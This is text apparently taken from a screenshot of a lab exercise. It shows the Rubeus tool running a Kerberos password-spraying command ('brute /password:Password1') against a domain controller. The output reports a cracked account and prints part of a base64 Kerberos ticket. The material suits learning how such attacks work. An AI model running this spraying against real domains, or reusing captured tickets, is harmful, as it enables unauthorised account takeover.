 controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>Rubeus.exe brute /password:Password1 /noticket
Rubeus
v1.5.0
[-] Blocked/Disabled user => Guest
[-] Blocked/Disabled user => krbtgt
[+] STUPENDOUS => Machine1:Password1
[*] base64(Machine1.kirbi):
doIFWjCCBVagAwIBBaEDAgEWooIEUzCCBE9hggRLMIIER6ADAgEFoRIbEENPTlRST0xMRVIuTE9DQUyi
JTAjoAMCAQKhHDAaGwZrcmJ0Z3QbEENPTlRST0xMRVIubG9jYWyjggQDMIID/6ADAgESoQMCAQKiggPx
BIID7b+A1c/lt2ZUdfcmNT14DNdAuLfABm9IYtqw0LEh4FzNTc/pfCgnuxFwznwY6bkV4jeUtyDvTAiX
a7SVmK9v6+em2eL8rbQolrAThJNhdNYRZDJqIns088mSNpXe0gYMRQmbrl/SGVPh7PNiWy3KL9jeFRAM
cwlbFwo3dOVXfKtmv5Qkhouj6m6mCM5ra5weVZ3tFkviNmXzi8Udz0tdNaVpginAgdUnxRwEbdfPlMp4
LZwl5o9iNkE9eSLqiqexx/LlwePw8bctDYifjs56rMHrI8RXreJCPu+9GFhN8s98vS2ystIx4yNc0bg0
YZJZqDdzuJFgDo9sJ77PeVihykllHM5YLvhrNeyl666CHMuUaz2e1EMCTFqbtLOW0hhDoab7sTfkis9l
Jm30RzPCwAG6tV9EcbsNMnqD2mBnORgUyBlQfC1CdK82fnoUTdj40AYDLzhWQfkiO01/UeD6/G3MsAsc
0v/kT+PsM5rufFmwqVCq+kEIbsDCwP+W5erPSss6n9ham8gd3l7xd9e8m5E1QNe4Avp2XpzeVrd+sKec
SDvvyk+dyYQJNMqB1uKKVAuINT0YkTiUHS+Oj6CVqgW/XFLo9iJdDgqmBQEKRwZexORUOQ7P5JEHzV9p
4QdZHZPcAk/ubgZ57qJeYsm4Gs09b4LdJ75NDGK8DpFNBFf3eX7brL6VKVue44SeeTaDYDLnRRAcn6a+
xjvPz5KQJDodz2zEMe0KxVr0p5f/VZwgBzwQkeMxbnYV4Q+IAlgUlYJ0gD+A27uGYHTftW1Fuysya2vJ
EZEE0/2n+iABYInZ9+9LYlocF+/2tbUPWQRqDx+VkIpflwwQdJKNK8EAeN9Rl0cdzwvstLEXxxnF5hqC
NhXmDQE+5ITUXtn1Wp8N8ORRoew/nou/n3nsUIjQ77Bxaz1ZecjTTF/0v/bfOd+wcV0iWlzeuA92KOqb
CymIZ8A9LC+W85Om8GMguHoPEvdOJ2i+mHYp8uXsIl1QLd38HKNxwWAHaiFbaFVSjiDvUguxtgoz74js
pqNiyA2NHo/gEY8OU3jnUR9VN1FmHE9mAQRfQaOxv87xmsXSuGLfal8EdU9C/hmqg2Vy38uhWN8u0yXH
2LyB5gIhb/MmyRpyry6kjk/u9g5I2Q0nJ+PhOX+xcp7m6ADoMikjEqwBC/iAyO9a27fu97BqZj5xQMzr
X/YMIqG2MNj8SyTfBm1xpUsVOTDA5/TAqwS2tx+wF//L83qDNJOwwYEjDX1khiM57TB3ZexFY+1ZN6i4
bXkbt9kIHryQEnXuoWGdupGp7n8Z9oUdKWifZyIlQnm5cqzFYvqE/ZVvDguHdf5jGKOB8jCB76ADAgEA